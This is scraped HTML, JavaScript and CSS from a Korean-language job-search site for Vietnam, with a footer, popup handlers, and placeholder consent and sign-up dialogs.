                                                <a href="https://job.masterkorean.vn/local/job/search_result.php?skillid=21">Công
                                                    nghệ thông tin</a>
                                            </li>
                                            <li class="mt-2">
                                                <a href="https://job.masterkorean.vn/local/job/search_result.php?skillid=38">Kế
                                                    toán/Kiểm toán</a>
                                            </li>
                                            <div class="see-localtion">
                                                <a class="style-text" href="#"
                                                   onclick="mkjobs_searchJob('jobs')">전체 카테고리</a>
                                                <!-- <p class="style-text" onclick="mkjobs_searchJob('jobs')">Xem tất cả ngành nghề</p> -->
                                            </div>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        <!-- <hr class="hr_ft"> -->
        <div class="underline_ft"></div>
        <div class="ends-footter content-index">
            <div class="row">
                <div class="col-md-6 presentation">
                    <ul>
                        <li>
                            <p class="txt_address_ft pad_ft">Copyright © VISANG Education Group Vietnam Company</p>
                        </li>
                        <!-- c-x -->
                        <li class="mt-3">
                            <p class="txt_address_ft">0109066143 2020년1월14일 하노이시 계획투자처 발급</p>
                        </li>
                        <li>
                            <p class="txt_address_ft"> 대표자: Mr. Lee Young
                                Geun</p>
                        </li>
                        <li>
                            <p class="txt_address_ft"> 응용 프로그램이 테스트 중이며 재무부의 허가를 기다리고 있습니다.</p>
                        </li>
                    </ul>
                </div>
                <div class="col-md-2 img_tt">
                    <img class="img-ct" src="https://job.masterkorean.vn/theme/oklassedu/logo/bocongthuong.svg"
                         alt="bocongthuong">
                </div>
                <div class="col-md-4 logo-footer">
                    <div class="d-flex">
                        <div class="f-t face-youtube">
                            <a href="https://www.facebook.com/masterkorean.jobs" target="_blank"
                               class="ic-facebook"><img src="/theme/oklassedu/logo/face1.svg"
                                                        alt="sns"></a>
                            <a href="https://www.youtube.com/channel/UC-MmFW6JlEIPj4BztZ-uG9g" target="_blank"
                               class="ic-youtube"><img src="/theme/oklassedu/logo/youtube_1.svg"
                                                       alt="youtube"></a>
                        </div>
                    </div>
                    <div class="f-b">
                        <div class="mk">
                            <ul class="d-flex justify-content-end">
                                <li class="mr-3" 3>
                                    <!--<img style="cursor: pointer" onclick="linkFunc('mk')"
                                         src="//echo $CFG->wwwroot . '/theme/oklassedu/logo/MK.svg'; ?>"
                                         alt="information">-->
                                                                            <a href="https://www.masterkorean.vn/" target="_blank" class="d-inline-block backlink-logo mr-16p">
                                            <img src="https://job.masterkorean.vn/theme/oklassedu/logo/MK.svg" alt="">
                                        </a>
                                                                    </li>
                                <li class="mr-3">
                                    <!--<img style="cursor: pointer" onclick="linkFunc('mklive')"
                                         src=" //echo $CFG->wwwroot . '/theme/oklassedu/logo/mkLive1.svg'; ?>"
                                         alt="information">-->
                                                                            <a href="https://live.masterkorean.vn" target="_blank" class="d-inline-block backlink-logo mr-16p">
                                            <img src="https://job.masterkorean.vn/theme/oklassedu/logo/mkLive1.svg" alt="">
                                        </a>
                                                                    </li>
                                <li>
                                    <img style="cursor: pointer" onclick="linkFunc('mkblog')"
                                         src="https://job.masterkorean.vn/theme/oklassedu/logo/mk_blog.svg"
                                         alt="information">
                                </li>
                            </ul>
                        </div>
                        <div class="mk">
                            <ul class="d-flex justify-content-end">
                                <li>
                                    <a id="" href='https://apps.apple.com/vn/app/master-korean/id6443726422'
                                       target="_blank">
                                        <img alt='fdgdf' title='' src='/theme/oklassedu/pix/images/app-store.PNG'/>
                                    </a>
                                </li>
                                <li>
                                    <a id=""
                                       href='https://play.google.com/store/apps/details?id=com.visangvietnam.masterkorean'
                                       target="_blank">
                                        <img alt='fdgdf' title='' src='/theme/oklassedu/pix/images/google-play.PNG'/>
                                    </a>
                                </li>
                            </ul>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
    </div>
</footer>
<!-- footer end -->


<!-- mobile menu -->
<!-- <ul class="m-ft-link">
    <li><a href="https://job.masterkorean.vn" target="_blank">비상
            한국어</a></li>
    <li><a href="https://job.masterkorean.vn/local/job">비상 구인구직</a></li>
</ul> -->


<script>
    $(document).ready(function () {
        var userNew = '';
        if (userNew) {
            openFavourite();
        }

        $(".open1").click(function () {
            $(".container_ct").toggle();
        });
        $(".open1_cty").click(function () {
            $(".container_cty").toggle();
        });
        $(".open1_work").click(function () {
            $(".container_work").toggle();
        });
        $(".open1_wk").click(function () {
            $(".container_wk").toggle();
        });
    });

    /*function linkFunc(link) {
        if (link == 'mklive') {
            window.open("https://live.masterkorean.vn/", "_blank");
        } else if (link == 'mk') {
            window.open("https://masterkorean.vn/", "_blank");
        } else if (link == 'mkblog') {
            window.open("https://blog.masterkorean.vn/", "_blank");
        }
    }*/

    function mkjobs_privacy_vr1() {
        utils.popup.call_layerpop("https://job.masterkorean.vn/local/job/component/pop_privacy_vr1.php", {
            "width": "500px",
            "height": "auto",
            "callbackFn": function () {
            }
        }, {
            "lang": "",
            "auth": "auth"
        });
    }

    function mkjobs_privacy_vr2() {
        utils.popup.call_layerpop("https://job.masterkorean.vn/local/job/component/pop_privacy_vr2.php", {
            "width": "500px",
            "height": "auto",
            "callbackFn": function () {
            }
        }, {
            "lang": "",
            "auth": "auth"
        });
    }

    function mkjobs_privacy_vr3() {
        utils.popup.call_layerpop("https://job.masterkorean.vn/local/job/component/pop_privacy_vr3.php", {
            "width": "500px",
            "height": "auto",
            "callbackFn": function () {
            }
        }, {
            "lang": "",
            "auth": "auth"
        });
    }

    function mkjobs_logout() {
        utils.popup.call_layerpop("https://job.masterkorean.vn/local/job/component/pop_logout_confirm.php", {
            "width": "770px",
            "height": "auto",
            "top": "26vh",
            "callbackFn": function () {
            }
        }, {
            //
        });
    }

    function mkjobs_searchJob(type) {
        // console.log(type)
        if (type === 'localtion') {
            utils.popup.call_layerpop("https://job.masterkorean.vn/local/job/component/pop_search_localtion.php", {
                "width": "770px",
                "height": "auto",
                "top": "15%",
                // "max_height": window.innerHeight - 160,
                "callbackFn": function () {
                }
            }, {
                //
            });
        } else if (type === 'jobs') {
            utils.popup.call_layerpop("https://job.masterkorean.vn/local/job/component/pop_search_jobs.php", {
                "width": "850px",
                "height": "auto",
                // "max_height": window.innerHeight - 160,
                "top": "15%",
                "callbackFn": function () {
                }
            }, {
                //
            });
        }

    }
</script>

<div class="vis-first-login">
    <a href="#" class="close-dialog"> Close</a>
    <strong class="title-dialog">정보공유 동의</strong>
    <img alt="VISANG" src="https://job.masterkorean.vn/theme/oklassedu/pix/images/hd_logo_job.png">
    <div class="scrl-box">
    	<p>정보공유 동의 내용 정보공유 동의 내용</p>
    	<p>정보공유 동의 내용 정보공유 동의 내용</p>
    	<p>정보공유 동의 내용 정보공유 동의 내용</p>
    	<p>정보공유 동의 내용 정보공유 동의 내용</p><br>
    	<h4>공유하는 정보: 계정, 이름, 휴대폰 번호, 이메일 주소, 한국어 활용 수준  </h4>
    </div>
    <div class="custom-control custom-checkbox">
        <input type="checkbox" class="custom-control-input rounded-0" id="chkAgree">
        <label class="custom-control-label" for="chkAgree">동의</label>
   </div>
    <form id="fl-fr" action="" method="get">
        <div class="btns-area text-center">
            <input type="submit" id="btn-firstLogin" class="btns point big disabled" value="Agree" disabled>
        </div>         
    </form>
</div>

<style>

.vis-first-login {display: none;z-index: 0;position: absolute;width: 60%;left: 20%;top: -300px;background: #fff;border-top: 1px solid #ddd;padding: 100px 40px 20px;box-sizing: border-box;min-height: 300px;transition: 0.4s;}
.vis-first-login.on {top: 160px; display: block;z-index: 99998;}
.vis-first-login>.title-dialog{font-size: 2em;position: absolute;left: 20px;top: 30px;display: inline-block;}
.vis-first-login>.close-dialog{font-size: 0;position: absolute;right: 20px;top: 20px;display: inline-block;background: url("/theme/oklassedu/pix/images/icon_close.png") no-repeat center;width: 40px;height: 40px;}
.vis-first-login>img{display: block;margin: 0 auto; margin-bottom: 60px;}
.vis-first-login>.scrl-box>p{text-align: center; font-size: 12pt;}
.vis-first-login>.scrl-box>h4{text-align: center; font-size: 16pt; font-weight: bold;}
.vis-first-login>.custom-checkbox{position: absolute;right: 60px;}
.vis-first-login>#fl-fr>.btns-area>.disabled{background: #888a85 !important;}
@media screen and (max-width:991px){.vis-first-login{width: 90%; left: 5%;}}
@media screen and (max-width:767px){.vis-first-login{width: 100%; left: 0;}}

.main-contents>.white-area>.group>.overflow-auto{}
.main-contents>.white-area>.group>.overflow-auto>.cate-list{overflow-x: scroll;scrollbar-width: none;-ms-overflow-style: none;}
.main-contents>.white-area>.group>.overflow-auto>.cate-list::-webkit-scrollbar{width: 0;height: 0;}
</style>

<script>

var openFirstLogin = function () {
	$("html,body").animate({"scrollTop": 0});
    var target = $(".vis-first-login");
    if (!target.hasClass("on")) {
        target.addClass("on");
        if ($(".my-wrap").length == 0) {
            $("body").append("<div class='my-wrap'></div>");
        }
        $(".my-wrap").fadeIn();
        if (utils.popup.bodyscroll()) {
            $("body").addClass("noScroll");
        }
        $(document).on("mouseup touchend", function (e) {
            if ($(e.target).closest(".search-evt").length == 0 && !$(e.target).hasClass(".vis-first-login") && $(e.target).closest(".vis-first-login").length == 0.) {
                target.removeClass("on");
                $(".my-wrap").fadeOut();
                $(this).off("mouseup");
                $(this).off("touchstart");
                $("body").removeClass("noScroll");
            }
        });

    } else {
        target.removeClass("on");
        $(".my-wrap").fadeOut();
        $("body").removeClass("noScroll");
    }
}

var closeFirstLogin = function () {
    $(".vis-first-login.on").removeClass("on");
    $(".my-wrap").fadeOut();
    $("body").removeClass("noScroll");
}

$(".test-class").off("click").click(openFirstLogin);

$(".vis-first-login>.close-dialog").click(closeFirstLogin);
$('#chkAgree').click(function(){
	if($("#chkAgree").is(":checked")){
		$("#btn-firstLogin").removeClass("disabled");
		$("#btn-firstLogin").prop('disabled', false);
	}else{
		$("#btn-firstLogin").addClass("disabled");
		$("#btn-firstLogin").prop('disabled', true);
	}
});
$("#fl-fr").on("submit", function(){
	closeFirstLogin();
    return false;
})
</script><div class="vis-join-member">
	<div id="step1" class="session d-block">
		<div class="row justify-content-center oval-number">
    		<h2 class="current">1</h2><h6></h6><h2>2</h2><h6></h6><h2>3</h2>
        </div>
        <h3 class="title-dialog">정보공유 동의</h3>
        <div class="content">
        	<strong class="mb-3">이용약관 동의(필수)</strong>
            <div class="scrl-box mt-3">
            	<p>정보공유 동의 내용 정보공유 동의 내용</p>
            	<p>정보공유 동의 내용 정보공유 동의 내용</p>
            	<p>정보공유 동의 내용 정보공유 동의 내용</p>
            	<p>정보공유 동의 내용 정보공유 동의 내용</p>
            </div>
            <div class="custom-control custom-checkbox">
                <input type="checkbox" class="custom-control-input rounded-0" id="chkAgree1">
                <label class="custom-control-label" for="chkAgree1">동의</label>
           </div>
           <br><strong class="mb-5">개인정보 수집 및 이용동의(필수)</strong>
           <div class="scrl-box mt-3">
            	<p>정보공유 동의 내용 정보공유 동의 내용</p>
            	<p>정보공유 동의 내용 정보공유 동의 내용</p>
            	<p>정보공유 동의 내용 정보공유 동의 내용</p>
            	<p>정보공유 동의 내용 정보공유 동의 내용</p>
            </div>
            <div class="custom-control custom-checkbox">
                <input type="checkbox" class="custom-control-input rounded-0" id="chkAgree2">
                <label class="custom-control-label" for="chkAgree2">동의</label>
           </div>
           <br><p class="mb-3">※ 위 항목에 동의하지 않는 경우 회원가입이 불가합니다.</p>
            <div class="btns-area text-center">
                <input type="button" id="btn-step1" class="btns point big disabled" value="Agree" disabled>
            </div>         
        </div> 
	</div>
	<div id="step2" class="session d-none">
		<div class="row justify-content-center oval-number">
    		<h2>1</h2><h6></h6><h2 class="current">2</h2><h6></h6><h2>3</h2>
        </div>
        <h3 class="title-dialog">정보공유 동의</h3>
        <div class="content pt-5">
        	<form class="email-bx" action="" method="post">
        		<p>
                    <input class="w100" type="text" id="jmemEmail" name="email" placeholder="Email">
                    <span class="warning">아이디 입력조건 안내 문구</span>
                </p>
                <p>
                    <input type="password" id="jmemPass" name="joinpassword" title="비밀번호" placeholder="Password">
                    <span class="warning">아이디 입력조건 안내 문구</span>
                </p>
                <div class="btns-area text-center">
                	<input type="button" id="btn-step2" class="btns point big" value="Next">
            	</div>
            </form>
        </div>
	</div>
	
	
	<div id="step3" class="session d-none">
		<div class="row justify-content-center oval-number">
    		<h2>1</h2><h6></h6><h2>2</h2><h6></h6><h2 class="current">3</h2>
        </div>
        <h3 class="title-dialog">정보공유 동의</h3>
        <div class="login-bx lg-bx">
            <p class="ft-dot">필수정보입니다_EN</p>
            <form class="email-bx join" action="" method="POST">
                
                <p>
                    <strong>이름_EN</strong>
                    <input type="text" name="name1" placeholder="이름 입력_EN">
                </p>
                
                <p class="two-col">
                    <strong>이름_EN</strong>
                    <select class="w100" name="name2">
                        <option value="01">01</option>
                        <option value="02">02</option>
                        <option value="03">03</option>
                    </select>
                </p>
                 <p class="two-col bre">
                    <strong>이름_EN</strong>
                    <select class="w100"  name="name3">
                        <option value="01">01</option>
                        <option value="02">02</option>
                        <option value="03">03</option>
                    </select>
                </p>
				<p style="clear: left;">
                    <strong>이름_EN</strong>
                    <input type="text" name="name4" placeholder="이름 입력_EN">
                </p>
                <p >
                	<strong>이름_EN</strong>
                    <input class="email-check" type="text"  name="name5" placeholder="이메일 입력_EN">
                    <!-- <input type="hidden" id="emailconfirm" name="emailconfirm"> -->
                    <input type="button" class="btns gray" onclick="check_val('email')" value="Check">
                    <span class="emailwarning warning"></span>
                </p>
                <p>
                    <strong>이름_EN</strong>
                    <input type="text" name="name6" placeholder="이름 입력_EN">
                </p>
                <p>
                    <strong>이름_EN</strong>
                    <input type="text" name="name7" placeholder="이름 입력_EN">
                </p>
                 <p class="two-col">
                    <strong>이름_EN</strong>
                    <input type="text" name="name8" placeholder="이름 입력_EN">
                </p>
                 <p class="two-col bre">
                    <strong>이름_EN</strong>
                    <input type="text" name="name9" placeholder="이름 입력_EN">
                </p>            
                <p class="phone">
                    <strong>휴대폰 번호_EN</strong>
                    <select   name="name13">
                        <option value="01">01</option>
                        <option value="02">02</option>
                        <option value="03">03</option>
                        <option value="04">04</option>
                        <option value="05">05</option>
                        <option value="06">06</option>
                        <option value="07">07</option>
                        <option value="08">08</option>
                        <option value="09">09</option>
                        <option value="10">10</option>
                        <option value="11">11</option>
                        <option value="12">12</option>
                    </select>
                    <span class="dash">-</span>
                    <input type="text"  name="name10">
                    <span class="dash">-</span>
                    <input type="text" name="name11"> 
                    <span class="warning">휴대폰 번호 부적합 사유 안내</span>
                </p>
        		<p>
                    <strong>email</strong>
                    <input type="text" name="name12" placeholder="이메일 입력_EN" value="admin@gmail.com" readonly="">
                    <span class="warning">이메일 부적합 사유 안내</span>
                </p>
                <div class="text-center btn-area">
                    <input type="submit" value="회원가입_EN" class="btns point big ">
                </div>
            </form>        	
        </div>
	</div>
       
</div>

<style>

.vis-join-member {display: none;z-index: 0;position: absolute;width: 40%;left: 30%;top: -300px;background: none; padding: 0 0;box-sizing: border-box;min-height: 300px;transition: 0.4s;}
.vis-join-member.on {top: 160px; display: block;z-index: 99998;}
.vis-join-member>.session>.title-dialog{font-size: 2em;text-align: center;color:#fff;font-weight: bold; }
.vis-join-member>.session>.content{width: 100%; margin-top: 10px;background: #fff; padding: 20px 40px 20px;}

.vis-join-member>.session>.content>.scrl-box>p{text-align: center; font-size: 12pt;}
.vis-join-member>.session>.content>.scrl-box>h4{text-align: center; font-size: 16pt; font-weight: bold;}
.vis-join-member>.session>.content>.custom-checkbox{position: absolute;right: 60px;}
.vis-join-member>.session>.content>.btns-area>.disabled{background: #888a85 !important;}

.vis-join-member>.session>.oval-number{padding-bottom: 30px;}
.vis-join-member>.session>.oval-number>h2{border-radius: 50%;border: 1px solid #3399ff;padding: 0 8px;margin: 0 0;font-size: 20px;color: #3399ff; background: #fff;}
.vis-join-member>.session>.oval-number>h6{border-bottom: 3px solid #3399ff;width: 20px;height: 14px;font-size: 10px;}
.current{background: #3399ff !important; color: #fff !important;}
.vis-join-member>.session>.lg-bx{top: 100px; important;}
.email-bx>p>.email-check{width: calc(100% - 105px) !important;float: left !important;}
.email-bx>.two-col{width: 49% !important;float: left !important;}
.email-bx>.bre{margin-left: 2%;}
.email-bx>.phone{clear: left;}
.email-bx>p>.w100{width: 100% !important;}
@media screen and (max-width:991px){.vis-join-member{width: 90%; left: 5%;}}
@media screen and (max-width:767px){.vis-join-member{width: 100%; left: 0;}}
</style>

<script>

var openJoinMember = function () {
	$("html,body").animate({"scrollTop": 0});
    var target = $(".vis-join-member");
    if (!target.hasClass("on")) {
        target.addClass("on");
        if ($(".my-wrap").length == 0) {
            $("body").append("<div class='my-wrap'></div>");
        }
        $(".my-wrap").fadeIn();
        if (utils.popup.bodyscroll()) {
            $("body").addClass("noScroll");
        }
        $(document).on("mouseup touchend", function (e) {
            if ($(e.target).closest(".search-evt").length == 0 && !$(e.target).hasClass(".vis-join-member") && $(e.target).closest(".vis-join-member").length == 0.) {
                target.removeClass("on");
                $(".my-wrap").fadeOut();
                $(this).off("mouseup");
                $(this).off("touchstart");
                $("body").removeClass("noScroll");
            }
        });

    } else {
        target.removeClass("on");
        $(".my-wrap").fadeOut();
        $("body").removeClass("noScroll");
    }
}

var closeJoinMember = function () {
    $(".vis-join-member.on").removeClass("on");
    $(".my-wrap").fadeOut();
    $("body").removeClass("noScroll");
}

var checkJoin = function(){
	if($("#chkAgree1").is(":checked") && $("#chkAgree2").is(":checked")){
		$("#btn-step1").removeClass("disabled");
		$("#btn-step1").prop('disabled', false);
	}else{
		$("#btn-step1").addClass("disabled");
		$("#btn-step1").prop('disabled', true);
	}
}

$(".test-class2").off("click").click(openJoinMember);

$(".vis-join-member>.close-dialog").click(closeFirstLogin);
$('#chkAgree1').click(checkJoin);
$('#chkAgree2').click(checkJoin);
$('#btn-step1').click(function(){
	$('#step1').removeClass("d-block");
	$('#step1').addClass("d-none");
	$('#step2').removeClass("d-none");
	$('#step2').addClass("d-block");
});

$('#btn-step2').click(function(){
	$('#step2').removeClass("d-block");
	$('#step2').addClass("d-none");
	$('#step3').removeClass("d-none");
	$('#step3').addClass("d-block");
});

$("#jm-fr").on("submit", function(){
	closeFirstLogin();
    return false;
})
</script>

--- FILE ---
content_type: text/css
request_url: https://job.masterkorean.vn/theme/oklassedu/style/style.css
body_size: 30574
content:
@charset "utf-8";
@import url("common.css");

.f-l{float: left}
.f-r{float: right;}
.text-center{text-align: center;}
.text-left{text-align: left;}
.text-right{text-align: right;}
a.under{text-decoration: underline;}
.f16{font-size: 16px;}
.none{display: none;}
.margin_tp10{margin-top: 10px !important;}
.margin_bt15{margin-bottom: 15px;}
.margin_bt50{margin-bottom: 50px !important;}
.margin_bt30{margin-bottom: 30px;}
.margin_l10{margin-left: 10px;}
.w80, input.w80{width: 80px;}
.w100{width: 100%}
.w50px{width: 50px}
.w100px{width: 100px}
.w150px{width: 150px}
.w200px{width: 200px;}
.w250px{width: 250px;}
.t-gray{color: #888;}
.t-blue{color: #00b5e2;}
.t-blue02{color: #485cc7;}
.t-red{color: #f20000;}
.t-black{color: #000 !important;}
.close{opacity: 1 !important;}
.mg-tp5{margin-top: 5px;}
.mg-tp10{margin-top: 10px;}
.mg-tp20{margin-top: 20px;}
.mg-bt5{margin-bottom: 5px;}
.mg-bt10{margin-bottom: 10px;}
.mg-bt15{margin-bottom: 15px;}
.mg-bt20{margin-bottom: 20px;}
.mg-bt30{margin-bottom: 30px;}
.mg-bt60{margin-bottom: 60px;}
.mg-r20{margin-right: 20px;}
.mg-l10{margin-left: 10px;}
.m-show{display: none;}
.none{display: none;}
.cursor{cursor: pointer;}
.no-cursor{cursor: default !important;}
.mobile{display: none;}
.clearfix:after{content: ''; display: table; clear: both;}
.m-group{max-width: 1280px;margin: 0 auto;}
.group{max-width: 1140px;margin: 0 auto;padding: 0 20px;box-sizing: border-box;}
.bt{float:none;border-radius: 0;margin-bottom: 0;}
.scroll-top{cursor: pointer;position: fixed;bottom: 15px;left: 50%;margin-left: 580px;background: #707070 url("/theme/oklassedu/pix/images/icon_top.png") no-repeat center 14px;display: block;width: 60px;height: 60px;color: #fff;padding-top: 35px;text-align: center;box-sizing: border-box;line-height: 1;z-index: 5;}
body.is-banner .scroll-top{bottom: 115px;}
body.is-banner.on-button .scroll-top{bottom: 105px;}
.no-data{padding: 210px 0;text-align: center;background: #f8f8f8;}
.no-data.style02{background: #fff;padding: 50px 0;}
.no-data.style03{background: #fff;padding: 90px 0;border-top: 2px solid #555;border-bottom: 1px solid #ddd;}
.no-data div{font-size: 20px;color: #555;margin-bottom: 10px;font-weight: 300;}
.no-data div.f24{font-size: 24px;}
.no-data div.f24 strong{font-weight: 500;}
.no-data p{font-size: 14px;color: #888;}
.no-data.style02 .btns{height: 40px;line-height: 38px;font-size: 16px;padding: 0 20px;border-radius: 50px;}
.no-data.style02 .btns.arrow{background-image: url("/theme/oklassedu/pix/images/icon_arrow_w.png") !important;background-repeat: no-repeat !important;background-position: right 15px center !important;background-size: 12px auto !important;padding-right: 40px;margin-top: 10px;}
.ic-new{display: inline-block;width: 15px;height: 15px;margin-left: 5px;background: #485cc7 url(/theme/oklassedu/pix/images/icon_new.png) no-repeat center;text-align: center;font-size: 9px;vertical-align: middle;line-height: 15px;border-radius: 100%;color: #fff;font-size: 0;}
.slick-track{margin: 0 !important;}
.m-ft-link{display: none; margin-bottom: 0;}
.loading{font-size: 0;display: none;position: fixed;left: 0;top: 0;right: 0;bottom: 0;background: rgba(0,0,0,0.5) url(/theme/oklassedu/pix/images/icon_loading.gif) no-repeat center;background-size: 97px auto;z-index: 999999;}
.slick-dots li button{min-width: 0 !important;font-size: 0 !important;display: block !important;}
.m-wrap{text-align: center;height: 100%;width: 100%;position: relative;min-height: 700px;}
.m-wrap>img{max-width: 95%;max-height: 95%;position: absolute;left: 50%;top: 50%;transform: translate(-50%, -50%);}
@media screen and (max-width:768px){
    .m-wrap{min-height: 0;}
}
/*숨김처리*/
/*.login-bx .sns-area{display: none;}*/
/*#######################
##       header
#########################*/
/*모바일메뉴*/
.m-close, .m-tp, .m-bt, .m-prev, .m-crs-out, .m-course-tit{display: none;}
.m-scrl .bt{display: none;}
.vis-hd{height: 120px;position: fixed;background: #fff;overflow: visible;z-index: 99999;left: 0;top: 0;width: 100%;box-shadow: 3px 3px 3px rgba(0,0,0,0.05);padding-top: 40px;box-sizing: border-box;}
.vis-hd .tp{height: 40px;text-align: right;position: absolute;right: 0;top: 0;width: 100%;padding: 8px 20px;box-sizing: border-box;background: #fff;z-index: 2;}
.vis-hd .tp ul{display: inline-block;font-size: 0;margin-right: 48px;}
.vis-hd .tp ul li{font-size: 14px;color: #888;display: inline-block;}
.vis-hd .tp ul li:not(:last-child):after{content: "";background: #eee;width: 1px;height: 13px;display: inline-block;margin: 0 15px;vertical-align: middle;box-sizing: border-box;}
.vis-hd .tp ul li>a{vertical-align: middle;}
.vis-hd .tp ul li>a.t-blue02{font-weight: bold;font-size: 0;background: url(/theme/oklassedu/pix/images/m_logo.png) no-repeat center;background-size: auto 15px;width: 85px;height: 26px;display: inline-block;border: 1px solid #ccc;padding: 2px 10px;border-radius: 5px;}
.vis-hd .tp ul li>a.ic-job{font-weight: bold;font-size: 0;background: url(/theme/oklassedu/pix/images/hd_m_logo_job.png) no-repeat center;background-size: auto 15px;width: 80px;height: 20px;display: inline-block;border-radius: 5px;border: 1px solid #ccc;padding: 2px 13px;}
.vis-hd .tp ul li>a.t-blue02:hover{color: #485cc7;}
.vis-hd .tp ul li .ic-facebook{background: url("/theme/oklassedu/pix/images/icon_facebook.png") no-repeat center;font-size: 0;width: 20px;height: 20px;background-size: contain;margin-right: 10px;display: inline-block;vertical-align: middle;}
.vis-hd .tp ul li .ic-youtube{background: url("/theme/oklassedu/pix/images/icon_youtube.png") no-repeat center;font-size: 0;width: 20px;height: 20px;background-size: contain;display: inline-block;vertical-align: middle;}
.vis-hd .tp>p{display: inline-block;}
.vis-hd .tp>p>a{color: #888;font-size: 13px;font-weight: 300;}
.vis-hd .tp>p>a.on{color: #000;}
.vis-hd .tp>p>a:not(:last-child):after{content: "";display: inline-block;width: 2px;height: 2px;background: #888;vertical-align: middle;margin: 0 8px;}

.vis-hd .ic-login{display: none;}
.vis-hd>.wp{height: 100%;position: relative;z-index: 1;background: #fff;border-top: 1px solid #eee;}
.vis-hd .logo{height: 100%;padding-left: 45px;float: left;margin-right: 10px;z-index: 1;}
.vis-hd .custom-select{float: left;}
.vis-hd .custom-select {float: left;background: none;width: auto;border: 0;color: inherit;padding: 0;}
.vis-hd .custom-select a{color: #000;}
.vis-hd .custom-select.no-pc{display: none;}
.vis-hd .custom-select>strong{display: block;line-height: 80px;font-size: 20px;font-weight: 500;min-width: 60px;}
.vis-hd .custom-select>strong:hover, .vis-hd .custom-select.on>strong{color: #485cc7;background: #f8f8f8;}
.vis-hd .custom-select>strong>a{padding: 0 35px;display: block;}
.vis-hd .custom-select>strong>a:hover{text-decoration: none;}
.lang-en .vis-hd .custom-select>strong>a, .lang-vi .vis-hd .custom-select>strong>a{padding: 0 23px;letter-spacing: -0.6px;}
.mk-jobs.lang-vi .vis-hd .custom-select>strong>a{padding: 0 8px !important;}
.vis-hd .custom-select>ul{bottom: auto;top: 80px;box-shadow: 3px 3px 3px rgba(0,0,0,0.08);padding-right: 200px;background: #fff;min-width: 410px;border: 1px solid #ddd;padding: 20px 210px 20px 25px;box-sizing: border-box;}
.vis-hd .custom-select:hover>ul{display: block;}
.custom-select{position: relative;}
.custom-select>strong{color: #000;font-size: 18px;font-weight: normal;cursor: pointer;}
.custom-select.no-sub>strong{padding: 0;}
/*.custom-select:not(.no-sub)>strong:after{content: "";display: inline-block;vertical-align: middle;background: url("/theme/oklassedu/pix/images/icon_arrow_down.png") no-repeat center;width: 13px;height: 8px;margin-left: 5px;}*/
.custom-select>ul{display: none; position: absolute;background: #fff;bottom: 0;left: 0;border: 1px solid #888;min-width: 180px;padding: 10px 0;padding: 10px 0;
                  box-shadow: 0px 4px 12px 0 rgba(0,0,0,0.35);padding: 20px;}
.custom-select>ul>li>a{display: block;cursor: pointer;padding: 13px 16px 13px 5px;font-size: 17px;font-weight: 500;color: #555;border-bottom: 1px solid #eee;text-align: left;}
.custom-select>ul>li:last-child>a{border-bottom: 0;}
.custom-select>ul>li>ul{display: none;position: absolute;right: 0;top: 0;width: 210px;padding: 25px 0;box-sizing: border-box;}
.custom-select>ul>li>ul>li>a{display: block;padding: 9px 10px 9px 10px;;font-size: 16px;font-weight: 500;line-height: 20px;text-align: center;}
.custom-select>ul>li>ul>li>a:hover{color: #485cc7;font-weight: 600;}
.custom-select>ul:not(.hover)>li.selected>a, .custom-select>ul>li:hover>a{color: #485cc7;font-weight: 600;background: url("/theme/oklassedu/pix/images/icon_arrow_r.png") no-repeat right center;}
.custom-select>ul>li:hover>a+ul, .custom-select>ul:not(.hover)>li.selected>a+ul{display: block;height: 100%;box-sizing: border-box;}

.vis-hd .f-r{height: 100%;z-index: 1;}
.vis-hd .f-r>div{float: left;height: 100%;}
.vis-hd .f-r > div.login-area{min-width: 240px;}
.vis-hd .f-r>div>a{display: block;padding: 25px 13px;text-align: center;height: 100%;box-sizing: border-box;}
.vis-hd .f-r>div>a:focus{outline: none;}
.vis-hd .f-r>div>a.btns{border: 0;background: #485cc7;color: #fff;}
.vis-hd .f-r>div:first-child img{vertical-align: middle;margin-left: 10px;}
.vis-hd .f-r>div.alram{position: relative;margin-right: 34px;}
.vis-hd .f-r>div.alram>a>span{display: inline-block;background: #76cb00;font-size: 12px;color: #fff;height: 20px;line-height: 18px;width: 35px;text-align: center;border-radius: 30px;position: absolute;left: 50%;top: 50%;margin: -20px 0 0 0;font-weight: 500;}
.vis-hd .f-r>div.alram .alram-list{display: none;position:  absolute;right: 0;top: 80px;background: #fff;border-top: 1px solid #ddd;width: 382px;padding: 0 0 64px;box-sizing: border-box;}
.vis-hd .f-r>div.alram .alram-list>ul{height: 100%;max-height: 535px;overflow: auto;}
.vis-hd .f-r>div.alram .alram-list .no-data{padding: 100px 0;margin-bottom: -63px;font-size: 16px;color: #888;}
.vis-hd .f-r>div.alram .alram-list li{display: block;border-bottom: 1px solid #ddd;position: relative;box-sizing: border-box;padding: 30px 50px 30px 20px;background: #f4f4f4;}
.vis-hd .f-r>div.alram .alram-list li.read{background: #fff;}
.vis-hd .f-r>div.alram .alram-list li.read *{opacity: 0.4;}
.vis-hd .f-r>div.alram .alram-list li:last-of-type{border-bottom: 0;}
.vis-hd .f-r>div.alram .alram-list li .close-al{position: absolute;right: 20px;top: 30px;font-size: 0;background: url("/theme/oklassedu/pix/images/icon_close_gray.png") no-repeat center;width: 21px;height: 21px;cursor: pointer;opacity: 1}
.vis-hd .f-r>div.alram .alram-list li>div{font-size: 17px;font-weight: 500;margin-bottom: 9px;}
.vis-hd .f-r>div.alram .alram-list li>p{font-size: 14px;color: #555;margin-bottom: 7px;}
vis-hd .f-r>div.alram .alram-list li>span{color: #888;font-size: 15px;}
.vis-hd .f-r>div.alram .alram-list .all-btn{position: absolute;bottom: 0;left: 0;width: 100%;display: block;text-align: center;background: #f0f0f0;font-size: 18px;padding: 22px 10px;box-sizing: border-box;}


.vis-hd .f-r>div.user-info{position: relative;min-width: 240px;}
.vis-hd .f-r>div.user-info>p{cursor: pointer;color: #fff;font-size: 14px;background: #485cc7;text-align: center;width: 240px;height: 100%;box-sizing: border-box;display: flex;justify-content: center;align-items: center;}

.vis-hd .f-r>div.user-info>ul{display: none; position: absolute;left: 0;top: 80px;background: #fff;width: 100%;top: 80px;padding: 20px 25px 35px;box-sizing: border-box;}
.vis-hd .f-r>div.user-info>ul>li>a{display: block;padding: 15px 10px;border-bottom: 1px solid #eee;color: #222;font-size: 17px;box-sizing: border-box;}
.vis-hd .f-r>div.user-info>ul>li:last-child>a{border-bottom: 0;}
